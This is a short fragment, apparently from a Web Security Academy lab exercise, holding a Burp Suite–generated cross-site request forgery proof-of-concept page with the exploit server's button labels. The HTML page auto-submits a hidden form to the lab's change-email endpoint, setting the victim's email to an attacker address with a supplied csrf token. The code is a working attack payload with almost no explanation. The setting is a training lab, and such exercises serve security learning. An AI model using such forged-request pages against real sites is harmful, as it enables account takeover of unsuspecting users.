 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net&#46;" />
      <input type="hidden" name="csrf" value="cKSm8dsIi1S5nwPRf9GUcFEdW9wAwtWZ" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
Store View exploit Deliver exploit to victim Access log